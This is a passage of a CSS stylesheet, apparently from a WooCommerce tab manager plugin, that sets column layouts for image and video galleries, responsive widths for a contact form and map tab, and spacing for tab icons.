}
.ywtm_image_gallery_container .container_img.container_2 li{
    margin-right: 1%;
}

/*COL=3*/
.ywtm_image_gallery_container .container_img.container_3 li:nth-child(3n+1){
    clear: left;
}

.ywtm_image_gallery_container .container_img.container_3 li:nth-child(3n){
    margin-right: 0;
}
.ywtm_image_gallery_container .container_img.container_3 li{
    margin-right: 1%;
}

/*COL=4*/
.ywtm_image_gallery_container .container_img.container_4 li:nth-child(4n+1){
    clear: left;
}

.ywtm_image_gallery_container .container_img.container_4 li:nth-child(4n){
    margin-right: 0;
}
.ywtm_image_gallery_container .container_img.container_4 li{
    margin-right: 1%;
}

.ywtm_image_gallery_container .container_img li{

    float:left;
    margin-bottom: 1%;
}

.ywtm_image_gallery_container .container_img li img {

    width: 95%;
    height: auto;
}

/*VIDEO GALLERY*/
.ywtm_video_gallery_container .container_list_video {
    list-style: none;
}

.ywtm_video_gallery_container .container_list_video li{
    float:left;
}


/*COLUMNS SETTING VIDEO*/
/*COL=2*/
.ywtm_video_gallery_container .container_list_video.container_2 li:nth-child(2n+1){
    clear: left;
}

.ywtm_video_gallery_container .container_list_video.container_2 li:nth-child(2n){
    margin-right: 0;
}
.ywtm_video_gallery_container .container_list_video.container_2 li{
    margin-right: 1%;
}

/*COL=3*/
.ywtm_video_gallery_container .container_list_video.container_3 li:nth-child(3n+1){
    clear: left;
}

.ywtm_video_gallery_container .container_list_video.container_3 li:nth-child(3n){
    margin-right: 0;
}
.ywtm_video_gallery_container .container_list_video.container_3 li{
    margin-right: 1%;
}

/*COL=4*/
.ywtm_video_gallery_container .container_list_video.container_4 li:nth-child(4n+1){
    clear: left;
}

.ywtm_video_gallery_container .container_list_video.container_4 li:nth-child(4n){
    margin-right: 0;
}
.ywtm_video_gallery_container .container_list_video.container_4 li{
    margin-right: 1%;
}

/*RESPONSIVE*/
@media screen and ( max-width: 767px ){

    .yit_wc_tab_manager_contact_form_container .contact_field{
        width: 100%;
        margin-bottom: 15px;
     }

    .ywtm_col_1, .ywtm_col_2, .ywtm_col_3,.ywtm_col_4, .yit_wc_tab_manager_contact_form_container .contact_field.ywtm_col_3{

        width: 100%;
    }

    #tab-map{
        width:100% !important;
    }
}

.woocommerce-tabs .tabs  li[class^='ywtm_'] a:before{
    display: none;
}

.woocommerce-tabs .tabs  li[class^='ywtm_'] a span.icon, .woocommerce-tabs .tabs  li[class^='ywtm_'] a span.custom_icon  {
    padding-right: 7px;
}
